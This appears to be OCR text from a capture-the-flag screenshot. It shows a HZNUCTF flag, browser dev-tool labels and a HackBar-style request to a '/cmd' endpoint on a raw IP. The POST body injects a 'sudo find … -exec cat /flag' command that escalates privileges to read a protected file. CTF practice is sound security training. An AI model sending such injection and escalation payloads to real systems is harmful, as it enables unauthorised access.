 HZNUCTF{b7ef17ac-b18e-451c-89b7-ab927797eb86}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1.14.49.218:8084/cmd
Split URL
Execute
Post data Referer User Agent Cookies Add Heade
shit=usr/bin/sudo find /tmp -name "1.php"  -exec cat /flag \;